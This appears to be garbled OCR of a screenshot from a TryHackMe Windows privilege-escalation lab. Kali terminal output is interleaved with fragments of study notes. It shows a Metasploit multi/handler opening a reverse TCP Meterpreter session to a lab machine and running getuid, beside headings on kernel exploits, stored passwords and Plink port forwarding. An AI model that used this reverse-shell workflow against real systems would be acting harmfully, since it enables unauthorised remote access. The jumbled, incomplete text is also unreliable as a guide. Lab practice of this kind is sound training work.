 kali@kali: ~/THM/VPN × kali@kali: ~ × kali@kali: ~ × kali@kali: ~/THM/windows ×
msf6 exploit(multi/handler) > run
create a msfvenom
[*] Started reverse TCP handler on 10.2.111.233:4444
[*] Sending stage (175174 bytes) to 10.10.51.92
[*] Meterpreter session 1 opened (10.2.111.233:4444 → 10.10.51.92:49292) at 2022-06-09 16:45:32 -0400
2) Automated Tools
meterpreter > getuid
Server username: TCM-PC\TCM
meterpreter >
open metasploit in
3) Kernel Exploits
1) use /exploit/multi
4) Stored Password and Port Forwarding
2) set payload wind
Using Plink for Port Forward
3) set option